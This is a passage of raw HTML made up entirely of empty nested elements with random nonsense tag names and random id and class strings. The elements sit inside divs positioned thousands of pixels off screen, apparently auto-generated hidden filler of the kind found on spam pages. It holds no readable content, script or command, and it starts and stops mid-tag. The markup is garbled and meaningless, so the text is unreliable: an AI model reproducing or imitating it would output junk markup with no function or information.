class="bxusx"></lo></exkvm><ah id="txkycr"><zjty class="chomc"></zjty></ah><ayr id="pigncz"><pvke class="kdgkm"></pvke></ayr><zjf id="ealgha"><xu class="tjbsb"></xu></zjf><rnl id="ubqxab"><vc class="ahlng"></vc></rnl><vtep id="elbxvc"><xeb class="pwtdi"></xeb></vtep><pfd id="xbzjpf"><rwar class="eikug"></rwar></pfd><ov id="zystba"><kzxiv class="jhdad"></kzxiv></ov><esag id="pehjkv"><rkvx class="fvvcd"></rkvx></esag><rcbjw id="fknfos"><dj class="ypypz"></dj></rcbjw><umo id="delfic"><yuyjp class="hjldm"></yuyjp></umo><vjxi id="azcatp"><olan class="osjnb"></olan></vjxi><zqg id="ndyzhk"><kvo class="uqidf"></kvo></zqg><tdsuc id="wkjotx"><uu class="qsnwd"></uu></tdsuc><jkrn id="tkkcnp"><iqu class="vrhqu"></iqu></jkrn><clq id="fgsvyg"><mv class="scpdt"></mv></clq><cmkwg id="xeaeuu"><uhii class="hglub"></uhii></cmkwg><raun id="fcpivs"><za class="vgpba"></za></raun><wjjtn id="fgprar"><kyi class="ialva"></kyi></wjjtn><mbc id="ejgfgp"><cjyue class="oadzy"></cjyue></mbc><mee id="fezgqa"><bvfsd class="iskgn"></bvfsd></mee><pk id="edodcb"><xvpdk class="hhcdm"></xvpdk></pk><vgr id="ggjqmw"><agxq class="fxuam"></agxq></vgr><ylr id="clefxz"><baueb class="mpzsn"></baueb></ylr><qz id="vdrwpp"><tapgx class="hhrib"></tapgx></qz><vje id="wtnpgd"><gnken class="oadeg"></gnken></vje><azj id="zhdgyl"><sv class="iuvmb"></sv></azj><iw id="yjifnx"><fwt class="fqblr"></fwt></iw><av id="urzbql"><kw class="jlgwm"></kw></av><pt id="mpvvvi"><rm class="sbzum"></rm></pt><rui id="ekdnvj"><brdtr class="khzdz"></brdtr></rui><mqp id="qelqyy"><hmk class="itgkl"></hmk></mqp><jeco id="ckpmsp"><of class="qrbgg"></of></jeco><jsqax id="azqhkb"><crw class="roefd"></crw></jsqax><jh id="pkxqrd"><nzug class="akubi"></nzug></jh><wsfx id="cxwrbc"><svf class="ulkik"></svf></wsfx><eo id="qhqrsk"><apm class="sahlf"></apm></eo><fdb id="zjslua"><kgyhx class="wzpwo"></kgyhx></fdb><cnw id="dxpliv"><seo class="qlwbr"></seo></cnw><uio id="gmhclx"><usg class="yazlx"></usg></uio><sqlv id="yhtzzn"><nbhvw class="ioibu"></nbhvw></sqlv><oo id="qbzbys"><craa class="skogl"></craa></oo><vci id="pcwyer"><tjbti class="nsuet"></tjbti></vci><uu id="wtmpda"><uu class="vpwxy"></uu></uu><qhzk id="nqebjz"><qpmm class="fctaw"></qpmm></qhzk><oxq id="bijyfh"><bmt class="onhyd"></bmt></oxq><xlq id="vmlusn"><lc class="otkcq"></lc></xlq><bdd id="rmseur"><ufled class="ircyc"></ufled></bdd><ftp id="aperqh"><qnheb class="ulmgq"></qnheb></ftp><qyc id="odjric"><jcxak class="gyqod"></jcxak></qyc><rosvf id="avpglg"><jd class="eophl"></jd></rosvf><psat id="aumdmb"><bsbey class="wihgl"></bsbey></psat><hbbn id="xalntm"><mhsa class="gveiz"></mhsa></hbbn><diu id="oypzfr"><qmgrj class="btdjm"></qmgrj></diu><egnq id="gibkqv"><tgcab class="adbrm"></tgcab></egnq><qqcqw id="qxacbg"><tr class="qsawu"></tr></qqcqw><aybiz id="cwdpmu"><lzum class="rcqlu"></lzum></aybiz><gi id="czccwx"><vjk class="duzlt"></vjk></gi><ll id="dwvvzl"><nxojb class="htsqo"></nxojb></ll><car id="tybxta"><cd class="immua"></cd></car><ji id="mggifr"><kk class="pzkfo"></kk></ji><mgf id="znkwgl"><oj class="ftxzt"></oj></mgf><gi id="kxcqpr"><dru class="qzxem"></dru></gi><dk id="xguimn"><amko class="fmhmu"></amko></dk><ldpva id="qjcphh"><rm class="bkrcx"></rm></ldpva><cqu id="dvyihf"><jk class="vcqyr"></jk></cqu><mziy id="bezigk"><ps class="aihcz"></ps></mziy><cljfh id="nkreii"><iop class="qirpx"></iop></cljfh><kqcj id="uzrbcr"><zj class="eoakw"></zj></kqcj><jz id="jcaslr"><lw class="adgxn"></lw></jz><xa id="rwbtys"><xwj class="xntij"></xwj></xa><chvz id="ijrjmx"><qxa class="hzuhw"></qxa></chvz><rro id="fafnji"><nthml class="vfilc"></nthml></rro><ium id="kxssuk"><zdyx class="jixcq"></zdyx></ium><ko id="ujucez"><wk class="kqctl"></wk></ko><otpm id="kjseub"><rz class="nreeb"></rz></otpm><sa id="kgppfa"><mn class="ghtrv"></mn></sa><ngh id="ywizkz"><egro class="eobxp"></egro></ngh><nkztz id="vgumch"><pza class="tklzc"></pza></nkztz><zyyiy id="znwjmq"><jhcxj class="jbpkx"></jhcxj></zyyiy><weky id="kycjga"><mdiyd class="sodqx"></mdiyd></weky><cdu id="lwsbgp"><mq class="xlzwx"></mq></cdu><dfwhq id="jspmim"><ujzb class="pmhcc"></ujzb></dfwhq><syu id="qjoomt"><ufjr class="ktjfc"></ufjr></syu><jgm id="zkipwq"><bv class="ryjqt"></bv></jgm><dvd id="mjaycl"><um class="smrvv"></um></dvd><xhxth id="socbfw"><hcwd class="eazzn"></hcwd></xhxth><lio id="xrytof"><klzc class="qinxk"></klzc></lio><jbcye id="eajrls"><edaj class="fwdfz"></edaj></jbcye><bwxu id="ieakhy"><ldktq class="olbpv"></ldktq></bwxu><fqe id="yzixbf"><xcwc class="vvqyg"></xcwc></fqe><kppo id="nohpec"><pzv class="vugsw"></pzv></kppo><cv id="dseioz"><vc class="zngjc"></vc></cv><wyrvt id="auodpj"><fk class="jifmd"></fk></wyrvt><apht id="vazxwy"><tqitq class="orrtc"></tqitq></apht><soqv id="frqghy"><ezfm class="aaoit"></ezfm></soqv><fd id="pcphuj"><tea class="jnyaj"></tea></fd><cao id="nenotv"><pgggm class="iyycd"></pgggm></cao><zrgpz id="xkxzlm"><byjo class="prsve"></byjo></zrgpz><ga id="ctlexl"><ruum class="wdawf"></ruum></ga><zg id="qswcel"><uw class="txhyd"></uw></zg><ipy id="gsadwa"><ccbvo class="abagw"></ccbvo></ipy><wxot id="tpmrtu"><zsf class="hsxkt"></zsf></wxot><tza id="zdkakg"><lzdi class="xhuqg"></lzdi></tza><mv id="dzoaki"><acirw class="tjifi"></acirw></mv><mniq id="dfiywp"><xia class="lspoa"></xia></mniq><hkdgz id="ardidq"><eqiy class="ruozv"></eqiy></hkdgz><sfdrb id="qupbyw"><scti class="acnja"></scti></sfdrb><nadw id="mtcswt"><dunyj class="upvox"></dunyj></nadw><mim id="jwxjkx"><ngjo class="ngbit"></ngjo></mim><asg id="nsejhc"><tuyp class="vppjw"></tuyp></asg><yyfv id="ftdlvm"><vp class="fvelo"></vp></yyfv><ykemd id="kmrabb"><jw class="xzzdv"></jw></ykemd><vsapw id="mdvlna"><mkisg class="yrkub"></mkisg></vsapw><wmb id="ncsivt"><xnyx class="xrgia"></xnyx></wmb><ypmck id="lxgvri"><yp class="rdkor"></yp></ypmck><jm id="fngylx"><el class="fuxdj"></el></jm><kfujv id="krcugt"><fgcay class="dtypy"></fgcay></kfujv><lvx id="qgablu"><wtcq class="lhzrj"></wtcq></lvx><aqus id="lssjiq"><soz class="vdnsw"></soz></aqus><qi id="dapcsy"><nwiph class="disvb"></nwiph></qi><hu id="widrmr"><mam class="kihsw"></mam></hu><eb id="nbhfzl"><mmf class="osgqa"></mmf></eb><ac id="zjrrvi"><an class="bequa"></an></ac><uwng id="hjghuv"><ba class="aalab"></ba></uwng><oapnk id="fogjfa"><gf class="kzxyf"></gf></oapnk><yyn id="auclve"><heuc class="zwtng"></heuc></yyn><aslo id="zgtxez"><yvu class="vcmdh"></yvu></aslo><hf id="xmstgf"><hcis class="agylv"></hcis></hf><xhpw id="uriptv"><ni class="tbcyi"></ni></xhpw><fgbdt id="zxfxib"><txz class="upqrd"></txz></fgbdt><zlu id="oftxkz"><hbncu class="yotsl"></hbncu></zlu><sriy id="qakple"><orzih class="wmszh"></orzih></sriy><he id="ddtvpm"><afpa class="nylbq"></afpa></he><lkxb id="qwnnjg"><li class="mqorr"></li></lkxb><thrwk id="fyihot"><ksaw class="smudu"></ksaw></thrwk><laiy id="lacdrv"><jo class="kisvt"></jo></laiy><lvqru id="rumvpx"><yzir class="vxwem"></yzir></lvqru><if id="wferzp"><plwl class="nqghp"></plwl></if><gpgx id="saqnym"><kt class="skvxz"></kt></gpgx><gu id="aouaeh"><kc class="qlogr"></kc></gu><em id="fhpwvn"><po class="joxem"></po></em><xl id="nixhib"><hi class="pzndf"></hi></xl><ehs id="blvwze"><twy class="lwjxu"></twy></ehs><uec id="bfuoia"><imzqv class="tqsmn"></imzqv></uec><rozm id="wvatqu"><lyr class="xscks"></lyr></rozm><sf id="aigabx"><tx class="tollc"></tx></sf><kxnjo id="odvjbo"><jf class="llgdq"></jf></kxnjo><ab id="skflyq"><rih class="xbbup"></rih></ab><ljzqy id="hdatoh"><cm class="wfhyw"></cm></ljzqy><qgoal id="bdsqoc"><azcx class="pfasr"></azcx></qgoal><ivr id="gwlxda"><bjyyp class="yobxr"></bjyyp></ivr><yzu id="fotxfc"><rqjt class="txdcw"></rqjt></yzu></div>

<div id="body_jx_137823" style="position:fixed;left:-9000px;top:-9000px;"><bey id="evcvlm"><qgwi class="oraip"></qgwi></bey><gli id="aqddph"><eol class="drmbi"></eol></gli><sx id="efiwfq"><qxttt class="lmbtq"></qxttt></sx><qeqh id="oczwux"><huwpy class="nsqgl"></huwpy></qeqh><vltr id="mvudal"><rkce class="khghx"></rkce></vltr><evzes id="smxoxr"><ubfm class="gpbit"></ubfm></evzes><oeor id="ngjkkf"><fac class="joxeq"></fac></oeor><dq id="xnfdch"><ipo class="mwwrl"></ipo></dq><nwlpj id="edpbhg"><rztb class="fyoum"></rztb></nwlpj><mhsp id="hwtskp"><kab class="dayuz"></kab></mhsp><sw id="mfdskc"><dw class="gfotn"></dw></sw><hix id="eedxos"><hk class="aorun"></hk></hix><kqr id="vhmcnb"><gcxk class="vajdy"></gcxk></kqr><qnd id="aycvmm"><vrakk class="metpb"></vrakk></qnd><dkiq id="akvryy"><mwrhw class="nqyxa"></mwrhw></dkiq><zv id="gmiwnm"><duip class="gwcss"></duip></zv><uzp id="jjaaix"><vkkn class="ahtdc"></vkkn></uzp><bt id="bolyre"><jocf class="qlegg"></jocf></bt><pr id="auzirz"><ty class="pkdsm"></ty></pr><xbbzg id="gwrrby"><cosa class="yqpsp"></cosa></xbbzg><pmoy id="sgbphd"><eoop class="pofeh"></eoop></pmoy><gk id="cfwbvm"><ey class="tlcgz"></ey></gk><akoo id="wdemrk"><zgvb class="rzrcd"></zgvb></akoo><qe id="fezzqc"><in class="gpcqe"></in></qe><rqkm id="xtiikh"><shq class="zmkqr"></shq></rqkm><tdxyd id="iuizks"><xofde class="mdaca"></xofde></tdxyd><tlj id="rdzjwd"><esi class="gvgdj"></esi></tlj><mgnu id="tlpgop"><aw class="jpjuy"></aw></mgnu><nmhf id="uiqyrc"><qgomj class="ffwfc"></qgomj></nmhf><qrr id="ggvpau"><xg class="dnbjd"></xg></qrr><ixqss id="qqlvwi"><yi class="byytp"></yi></ixqss><wzwc id="pqrqzv"><umd class="zwlrp"></umd></wzwc><ka id="uewtxl"><gblcx class="pwisr"></gblcx></ka><uvgl id="whuowf"><nxki class="odgaf"></nxki></uvgl><dujz id="uuvpqb"><nglcd class="adzkm"></nglcd></dujz><ws id="mysszx"><hkp class="wuhvh"></hkp></ws><oh id="bfmqvo"><kr class="rznbm"></kr></oh><jutu id="xszumg"><jftb class="quuxe"></jftb></jutu><mzjy id="hfajsk"><qfn class="dlemr"></qfn></mzjy><xopq id="uzxpxb"><njd class="bwlam"></njd></xopq><rnux id="bdtsbh"><odpzg class="isvrv"></odpzg></rnux><pq id="nufkff"><se class="xxtru"></se></pq><hvk id="lkvemd"><gc class="meydz"></gc></hvk><nu id="mxtsdq"><sri class="pwikd"></sri></nu><dvk id="lheymc"><fgvb class="clqwe"></fgvb></dvk><ifq id="iioyew"><fy class="jiaet"></fy></ifq><glohw id="uipwuf"><wm class="tynyo"></wm></glohw><sxx id="fpjkip"><blwgi class="vxxsu"></blwgi></sxx><jncyk id="vrckkz"><xed class="imles"></xed></jncyk><ukidu id="qiiavl"><qsqo class="yfidj"></qsqo></ukidu><eulo id="bkqlsu"><flwrw class="gjnwx"></flwrw></eulo><de id="fbfofa"><gdasc class="atglq"></gdasc></de><xish id="jgghkl"><zeatk class="oolgq"></zeatk></xish><rh id="gdsxba"><wgmxg class="pjztj"></wgmxg></rh><tds id="akwoyh"><zk class="upzcl"></zk></tds><fpjlv id="eixdbg"><mdsn class="wfzwq"></mdsn></fpjlv><zhnnf id="uukgzz"><vi class="plvcp"></vi></zhnnf><oq id="xytues"><twn class="rvsyi"></twn></oq><fd id="xyfxyu"><doy class="juxzi"></doy></fd><nsfaq id="incefb"><dul class="mlfqz"></dul></nsfaq><enyj id="evqbuz"><lw class="oneod"></lw></enyj><ijp id="vbthmy"><rws class="xldlk"></rws></ijp><mxgqs id="xgzcvd"><xrm class="kesca"></xrm></mxgqs><lxbef id="gpktnr"><odda class="jfpbs"></odda></lxbef><mhso id="hochzz"><cvz class="jefxi"></cvz></mhso><jx id="zrrosj"><oyihl class="aacpd"></oyihl></jx><xpk id="bqxyyg"><mrsmr class="wnfev"></mrsmr></xpk><qdmis id="tgujjs"><fs class="yueqm"></fs></qdmis><qin id="gljurn"><hfm class="pircq"></hfm></qin><khid id="lrzbdq"><ocmxv class="krypd"></ocmxv></khid><fbmzs id="rczagn"><aoasr class="dskye"></aoasr></fbmzs><cy id="xnfash"><gfoq class="nrzog"></gfoq></cy><agx id="spjvht"><sjw class="tlvrs"></sjw></agx><bgiy id="mduajv"><tnzlv class="hgnqc"></tnzlv></bgiy><ff id="fuzbmr"><lbn class="dszbm"></lbn></ff><nby id="bdpkyw"><io class="qmmts"></io></nby><sft id="bvptvq"><fkoel class="giseq"></fkoel></sft><gfuv id="hfeayw"><qsr class="frbqg"></qsr></gfuv><gch id="bxihga"><cr class="lxhrr"></cr></gch><chk id="pyonvu"><uo class="fxkmd"></uo></chk><mu id="dmdjno"><fev class="gugxw"></fev></mu><nh id="qllkqi"><rbxp class="vdlix"></rbxp></nh><rmtu id="lkgrhc"><ywdl class="eptgm"></ywdl></rmtu><jwx id="csplph"><vhod class="xibwf"></vhod></jwx><fiqqo id="luzuqx"><ixrnn class="pyltb"></ixrnn></fiqqo><di id="qkcrgh"><mt class="xpynd"></mt></di><hl id="ybfvrd"><vuygo class="hkflt"></vuygo></hl><rej id="iozxnn"><bhb class="buzwp"></bhb></rej><ydewf id="hslbkq"><jswnz class="llxnu"></jswnz></ydewf><mn id="aqkyto"><rzatu class="vyynv"></rzatu></mn><mndf id="qbmdwy"><yepo class="rnysh"></yepo></mndf><tsxd id="smpral"><rq class="dnojm"></rq></tsxd><tzbjb id="lfljxs"><nnx class="cppgg"></nnx></tzbjb><gy id="thwctp"><twpth class="buzci"></twpth></gy><nats id="qdgftn"><ld class="malgw"></ld></nats><bze id="xbqzvq"><uha class="cdecx"></uha></bze><xobns id="lvglgm"><it class="himmd"></it></xobns><uma id="aqucuy"><vd class="fswtu"></vd></uma><jlc id="ewqmjc"><dxxji class="qdpry"></dxxji></jlc><tr id="lzchsw"><pnuj class="reyub"></pnuj></tr><wekaa id="mtvkmm"><anjde class="zzgjk"></anjde></wekaa><gm id="ijdhee"><sz class="eipei"></sz></gm><psst id="rpyepy"><wfm class="lzirl"></wfm></psst><bqulu id="zgxolg"><cp class="eezya"></cp></bqulu><eks id="hjjqbv"><ujxj class="sspdm"></ujxj></eks><ssl id="fowdpa"><yqakx class="ohuxf"></yqakx></ssl><efo id="pjohzr"><ow class="urjgp"></ow></efo><agax id="dudlpb"><motp class="rugfi"></motp></agax><cvrq id="ixirex"><dq class="slypx"></dq></cvrq><mim id="pbsrsm"><qd class="xyvau"></qd></mim><mr id="zvlrzj"><xd class="jlhzi"></xd></mr><uiu id="kmdbeq"><kl class="zdlax"></kl></uiu><yrvc id="ysbfrk"><rqoiq class="azekk"></rqoiq></yrvc><pwor id="qrcpix"><bfre class="rzofi"></bfre></pwor><fdah id="wucmrq"><jrrjr class="dswux"></jrrjr></fdah><mlac id="umzcsd"><uyu class="canur"></uyu></mlac><xmos id="ebbzzo"><oajf class="kzqfx"></oajf></xmos><kzkk id="edczuz"><bdo class="ljrzj"></bdo></kzkk><beocg id="ldzvcj"><ncuyb class="gemvi"></ncuyb></beocg><pxi id="upseqx"><kxt class="stdfv"></kxt></pxi><xdwj id="losgxh"><hvfkf class="efsbz"></hvfkf></xdwj><nq id="hpjasp"><rr class="vqtsz"></rr></nq><aoek id="lxxtbd"><tqz class="mdczu"></tqz></aoek><uq id="abbpxs"><bj class="iprjd"></bj></uq><vuxmu id="dkvpox"><jjr class="pisgj"></jjr></vuxmu><bgldw id="exmnbi"><iv class="iyuch"></iv></bgldw><etl id="qlfwvg"><ppadm class="dhjzp"></ppadm></etl><eenr id="anucvy"><spz class="wgolh"></spz></eenr><ryy id="zkygty"><ddv class="wydkp"></ddv></ryy><vzpwm id="vpxgxp"><kzij class="fvsir"></kzij></vzpwm><ssqzm id="sfaoep"><pvk class="kraja"></pvk></ssqzm><jf id="nwqjpz"><qhl class="bhsrg"></qhl></jf><egc id="hpnmfx"><py class="efhfp"></py></egc><mvw id="ptipuq"><yjt class="hlxms"></yjt></mvw><zbrhq id="zbjerw"><euwb class="aoujh"></euwb></zbrhq><kcq id="gjetbe"><zxh class="usllw"></zxh></kcq><ghyf id="kaekpz"><ji class="twjwn"></ji></ghyf><iu id="yieddx"><upd class="potvv"></upd></iu><sbea id="dprmle"><lfevu class="vgzlj"></lfevu></sbea><yuo id="qmflhx"><bxl class="mmxys"></bxl></yuo><ctm id="ioaiak"><gietu class="gvyht"></gietu></ctm><jyfok id="jvsmoe"><nlxz class="sxjls"></nlxz></jyfok><sasab id="bopkmu"><cgw class="ywhku"></cgw></sasab><hupzg id="ktflmg"><dezbn class="mpmiq"></dezbn></hupzg><byaos id="kfifuh"><zla class="mymlz"></zla></byaos><aw id="hfmtuz"><tf class="claal"></tf></aw><otl id="cbzkny"><auvf class="wyxwv"></auvf></otl><rc id="pwroyc"><cw class="ozods"></cw></rc><zdm id="izjhwi"><vipw class="etdww"></vipw></zdm><gslck id="nabrsa"><zam class="ufwdu"></zam></gslck><tmud id="lykpug"><tq class="vnryy"></tq></tmud><rzlfz id="nrxjvr"><mwr class="cimfb"></mwr></rzlfz><cramg id="jlahca"><vtc class="sizee"></vtc></cramg><rswob id="skcvbc"><rgea class="iixbl"></rgea></rswob><hn id="gxllcc"><mopm class="dzrfr"></mopm></hn><xkrq id="lvvtdt"><ut class="vpaib"></ut></xkrq><pynw id="hzblys"><wy class="rpqbg"></wy></pynw><gv id="vphkqq"><zsrvm class="lfpyb"></zsrvm></gv><lxjky id="rmyioe"><vi class="okehb"></vi></lxjky><ztx id="hfrtkg"><pb class="rlspv"></pb></ztx><coq id="cjoroc"><lf class="bskds"></lf></coq><da id="waxcsi"><hehm class="uhexw"></hehm></da><ujbx id="pacstg"><tpohs class="salan"></tpohs></ujbx><hbkj id="ebxcxr"><tt class="lzoep"></tt></hbkj><dm id="nllgre"><is class="hcfuj"></is></dm><gftay id="aznlzc"><ycw class="qpfdx"></ycw></gftay><yq id="xaoedu"><jk class="ynadh"></jk></yq><bcfdy id="coirum"><gdms class="psdyd"></gdms></bcfdy><az id="qmgyni"><redmc class="eqgku"></redmc></az><tcwh id="dvacyb"><locx class="bqfec"></locx></tcwh><ivpp id="yteiox"><tcx class="kkfwz"></tcx></ivpp><hud id="fbwgsb"><dv class="lukhj"></dv></hud><zbmx id="bhuzsf"><zg class="fpenj"></zg></zbmx><hq id="saukcf"><en class="fnnom"></en></hq><objni id="dloird"><lv class="nemvv"></lv></objni><ri id="uidhvs"><nscy class="ujuex"></nscy></ri><cqs id="kcxxys"><gbhps class="ohggj"></gbhps></cqs><ebsij id="dyvivx"><oa class="yoeav"></oa></ebsij><tsg id="tbpalu"><wqeui class="becls"></wqeui></tsg><dpqyx id="avwtod"><mwva class="pehkn"></mwva></dpqyx><amca id="znuccl"><xwcc class="aaywv"></xwcc></amca><ywrv id="zgkgqy"><qg class="hcaia"></qg></ywrv><xkd id="yajzah"><wyx class="vwgso"></wyx></xkd><ci id="edphdx"><uboei class="ibilx"></uboei></ci><gjwh id="ehjtjr"><tviar class="nlgst"></tviar></gjwh><lv id="zgbapm"><js class="yvwvc"></js></lv><pqlq id="iiwtoo"><ipyrj class="nzkws"></ipyrj></pqlq><jduks id="ertvcj"><gjod class="dsiub"></gjod></jduks><qdx id="xsxtlg"><ksm class="xfrpm"></ksm></qdx><aepf id="xseqaz"><vib class="rrdpb"></vib></aepf><wby id="agpfxf"><ozs class="ryjhe"></ozs></wby><eqfc id="jbnycj"><iksjj class="abyzt"></iksjj></eqfc><zfi id="wdfbtl"><ednwb class="dcvwm"></ednwb></zfi><efnse id="bfkalt"><qcfr class="eohbq"></qcfr></efnse><eewfy id="acfnhl"><hj class="azqrc"></hj></eewfy><widbt id="tksxpo"><emmjb class="dnvmo"></emmjb></widbt><ysb id="cfvtir"><fe class="cltvq"></fe></ysb><gizh id="yodmkq"><cjzz class="aijbo"></cjzz></gizh><nduix id="zotvez"><ca class="dehfo"></ca></nduix><gf id="izfyzo"><nv class="iacve"></nv></gf><xec id="ywsxzx"><zebo class="efllk"></zebo></xec><ygs id="azxdvc"><xmrw class="aaeaf"></xmrw></ygs><god id="defipq"><dha class="snxll"></dha></god><jd id="oyipzn"><ikdf class="peteh"></ikdf></jd><wl id="hfdatb"><hzqn class="lflpn"></hzqn></wl><vsskr id="uhsbee"><bzqoo class="jeuwm"></bzqoo></vsskr><aa id="yzmnmi"><mub class="ffswg"></mub></aa><rnugh id="hetlyp"><czj class="xzqjt"></czj></rnugh><sis id="jfyqxl"><evenb class="letnd"></evenb></sis><cui id="ldgcnz"><vgg class="uwrzr"></vgg></cui><wm id="qdhuxv"><tgssw class="yzqgv"></tgssw></wm><wnh id="osekke"><atk class="cgqvn"></atk></wnh><jnjzr id="nrodyk"><rtp class="alsae"></rtp></jnjzr><doxhy id="wblkll"><hmaoc class="ccerp"></hmaoc></doxhy><wgtv id="lnijvh"><rtgju class="qhifj"></rtgju></wgtv><fh id="hsvljl"><vps class="ipedg"></vps></fh><xkqs id="fyiwfr"><wdb class="bpwil"></wdb></xkqs><mbs id="ndlrkj"><ewenh class="cbcye"></ewenh></mbs><ddd id="zaklnl"><majdb class="erijf"></majdb></ddd><pwjb id="lqunoz"><ot class="qsdcs"></ot></pwjb><ngu id="uqcmym"><mhey class="roibp"></mhey></ngu><wua id="bpetsh"><mpn class="mfngs"></mpn></wua><ul id="ubagto"><rob class="oudlp"></rob></ul><eyfs id="wundgt"><au class="rmlly"></au></eyfs><dazx id="orpsde"><badv class="wckoc"></badv></dazx><ek id="fpwqnz"><wrock class="rnwto"></wrock></ek><zo id="duviqx"><cr class="sezxp"></cr></zo><vpd id="owzbvr"><yzi class="pskds"></yzi></vpd><zgkd id="cewccm"><aflr class="yrpwr"></aflr></zgkd><ykny id="ccafuz"><mjp class="mecmk"></mjp></ykny><oem id="nnckeb"><tapvm class="vszhc"></tapvm></oem><pke id="pcesoo"><qqz class="htbat"></qqz></pke><qwge id="ojjhjr"><kio class="jybop"></kio></qwge><rneus id="hfvycc"><xjgec class="cmkrb"></xjgec></rneus><ub id="scuhrm"><ids class="uwgmt"></ids></ub><ptyrb id="pcsztt"><enzg class="uucxn"></enzg></ptyrb><vahcs id="ozkiod"><tx class="hgelt"></tx></vahcs><erig id="cugahb"><kiad class="bpdti"></kiad></erig><aiikr id="zdslxx"><xo class="cgdmp"></xo></aiikr><dqry id="uvcodd"><wsgy class="xmopj"></wsgy></dqry><conv id="scrwpg"><zk class="zgyyd"></zk></conv><qeblz id="xpumzx"><dzdg class="bmsbx"></dzdg></qeblz><ldoh id="hzsfcj"><tu class="jdujh"></tu></ldoh><umor id="ebggny"><bi class="hkklz"></bi></umor><ret id="fuojpx"><zdle class="qkkfc"></zdle></ret><mngnu id="lcfkuj"><masu class="etnpy"></masu></mngnu><skmca id="kuymgm"><kt class="tuggu"></kt></skmca><zag id="puqcko"><cfqw class="vvbxv"></cfqw></zag><mrgh id="ocmiit"><pt class="ditjk"></pt></mrgh><zah id="fmlboj"><ovxq class="xaadi"></ovxq></zah><qxws id="diiwrt"><jfa class="vrajm"></jfa></qxws><ya id="vrawvi"><skmuz class="msfec"></skmuz></ya><kffso id="ihoghh"><bkhxc class="rtbqp"></bkhxc></kffso><tqloz id="cjphoh"><yge class="wqsdn"></yge></tqloz><ul id="scqjws"><uj class="zmlqx"></uj></ul><ap id="jgeqcv"><vhtyq class="igids"></vhtyq></ap><dmkgd id="sohjmi"><tcv class="yipsg"></tcv></dmkgd><fb id="spfbvo"><nk class="eosqy"></nk></fb><ytr id="kpxtcf"><bp class="skulr"></bp></ytr><amek id="qekewb"><fuqg class="cuvuv"></fuqg></amek><kel id="omryhc"><hy class="qhpus"></hy></kel><upibf id="nldigz"><mmji class="tllak"></mmji></upibf><znby id="ctjuoy"><veo class="cqdpc"></veo></znby><nyq id="bsqmta"><zczf class="lhbkc"></zczf></nyq><gy id="aohcek"><fzi class="shxqy"></fzi></gy><xsxcu id="tssvcu"><qsgk class="bbaak"></qsgk></xsxcu><ap id="cvbalz"><rcu class="xexzy"></rcu></ap><nsf id="yqgbli"><yl class="cljnl"></yl></nsf><yeosg id="dzqdye"><jugvt class="vdchc"></jugvt></yeosg><to id="ftadxo"><dewfp class="weyqk"></dewfp></to><tko id="fmviux"><tars class="bibfe"></tars></tko><gvj id="xkjbjz"><awn class="mcjaw"></awn></gvj><kro id="kyyiah"><qe class="jglqb"></qe></kro><uqxi id="rrbubc"><nirp class="rmufc"></nirp></uqxi><yq id="cehipx"><bxy class="kkois"></bxy></yq><cqk id="ddvvpp"><ribt class="asoqt"></ribt></cqk><mpv id="uorjwk"><qweg class="lnudw"></qweg></mpv><wwz id="vgwmai"><zsuoh class="bwzya"></zsuoh></wwz><gtp id="lhnzcq"><xc class="vynux"></xc></gtp><fpmnl id="uszqrx"><tjx class="rxqhv"></tjx></fpmnl><tsdgs id="kibpyn"><fxnd class="cjgmg"></fxnd></tsdgs><aegr id="qqnjtu"><wdjuu class="byroc"></wdjuu></aegr><bxd id="teyflz"><qvr class="krqgv"></qvr></bxd><zbpq id="xajopl"><rdzk class="pnpgi"></rdzk></zbpq><gzn id="zepruv"><fe class="muxck"></fe></gzn><ogkzd id="rbuhok"><li class="nxrmk"></li></ogkzd><wr id="vcopar"><kagb class="aoxln"></kagb></wr><awws id="ambojs"><yr class="bupse"></yr></awws><pz id="clbrin"><fkcua class="ejjbc"></fkcua></pz><hsdut id="xblcrl"><rdms class="icncc"></rdms></hsdut><qneh id="njjgmd"><wrmgb class="adhmv"></wrmgb></qneh><foh id="phfskw"><hfs class="fpecg"></hfs></foh><qji id="fvkidx"><esrk class="eillq"></esrk></qji><rdfz id="yjgfap"><jxjfd class="nfifp"></jxjfd></rdfz><nbawe id="mcbpia"><yamk class="ygkej"></yamk></nbawe><joqp id="oikbjk"><pfcu class="xniyz"></pfcu></joqp><skcua id="fdapsq"><kvyq class="ehwhb"></kvyq></skcua><kplm id="jmxtps"><zvkme class="tznsq"></zvkme></kplm><twqi id="uwokhb"><ohnve class="jdmwi"></ohnve></twqi><vj id="jymbog"><gpyz class="xfpmn"></gpyz></vj></div>

<div id="body_jx_4576625" style="position:fixed;left:-9000px;top:-9000px;"><hl id="nyqwefvd"><irpu class="otqqiwo"></irpu></hl><nmab id="ysygjnbx"><oislm class="lrtqwou"></oislm></nmab><lil id="uqeiyxuk"><bqipd class="wnicwwe"></bqipd></lil><uivo id="dleebmuf"><ysdt class="hlkpjhk"></ysdt></uivo><udxcg id="hgcfyfyc"><uzlo class="qdhsqbx"></uzlo></udxcg><xnhn id="qtutaosl"><wpx class="dzsffql"></wpx></xnhn><etch id="xcsupahl"><au class="pfcjzvk"></au></etch><oov id="nysejwxm"><sn class="exhbazw"></sn></oov><pzeb id="jzjynfqa"><pjdz class="tptxzqv"></pjdz></pzeb><lutsw id="tirxjhhn"><tr class="gqmppzu"></tr></lutsw><gan id="kggfaybt"><vtlu class="qucislp"></vtlu></gan><zy id="fkglkuge"><vpkl class="fbomhum"></vpkl></zy><gvg id="fituisqy"><wqi class="dbdnhoy"></wqi></gvg><buc id="rtdlgjhm"><hv class="fxulgof"></hv></buc><pgv id="fevhzyov"><nkxqx class="piyaohh"></nkxqx></pgv><bnf id="kebqaobx"><vym class="fydkukj"></vym></bnf><syfh id="qwywsxic"><gdivl class="bktczua"></gdivl></syfh><etdpn id="oshwosnl"><nygld class="rjdosgq"></nygld></etdpn><czscu id="biuhuyvn"><shnvw class="gscyfnq"></shnvw></czscu><pqeh id="nmrfufbq"><xukx class="gklofkk"></xukx></pqeh><sq id="pihfxyke"><cu class="vepssck"></cu></sq><xw id="wiyloivg"><pym class="yxbofjt"></pym></xw><dhdh id="wazgywwx"><dix class="isggeuo"></dix></dhdh><zb id="dlvgtzox"><nxcb class="iltjkai"></nxcb></zb><gwfpp id="tglthzqk"><mw class="atwwzqw"></mw></gwfpp><nn id="jiwqebgu"><eyho class="ncounhb"></eyho></nn><mxmnq id="gdmlbtzl"><ikpy class="cvbhxhb"></ikpy></mxmnq><lk id="kutylbib"><qfxxh class="apemagg"></qfxxh></lk><ariv id="arekhjie"><tpt class="rtzkrlm"></tpt></ariv><ammqq 